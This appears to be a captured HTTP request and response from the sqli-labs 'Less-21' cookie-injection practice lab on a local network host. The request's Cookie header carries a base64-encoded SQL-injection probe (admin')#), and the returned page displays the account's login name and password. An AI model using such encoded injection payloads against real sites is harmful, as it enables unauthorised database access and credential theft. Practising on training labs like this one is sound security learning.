 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie: uname=YWRtaW4nKSM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Mar 2021 08:22:36 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1682
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname = YWRtaW4nKSM= and expires: Fri 05 Mar 2021 - 09:22:36<br></font><font color= "pink" font size="5">Your
Login name:admin<br><font color= "grey" font size="5">Your Password:admin</font></b><br>Your ID:8<center><form action=""
method="post"><input  type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>